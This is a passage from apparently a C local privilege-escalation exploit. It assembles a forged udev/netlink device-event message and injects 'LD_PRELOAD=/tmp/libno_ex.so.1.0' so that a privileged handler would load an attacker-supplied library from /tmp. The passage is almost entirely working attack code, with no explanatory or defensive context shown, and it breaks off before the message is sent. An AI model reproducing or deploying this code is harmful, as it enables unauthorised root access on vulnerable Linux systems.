
        mp += sprintf(mp, "ACTION=%s", 
event) +1;

        mp += sprintf(mp, "DEVPATH=%s", 
sysfspath) +1;

        mp += sprintf(mp, "MAJOR=%s", 
major) +1;

        mp += sprintf(mp, "MINOR=%s", 
minor) +1;

        mp += sprintf(mp, 
"SUBSYSTEM=%s", subsystem) +1;

        mp += sprintf(mp, 
"LD_PRELOAD=/tmp/libno_ex.so.1.0") +1;

        iovector.iov_base = 
(void*)message;

        iovector.iov_len = (int)(mp-
message);

        char *buf;

        int buflen;

        buf = (char *) &msg;
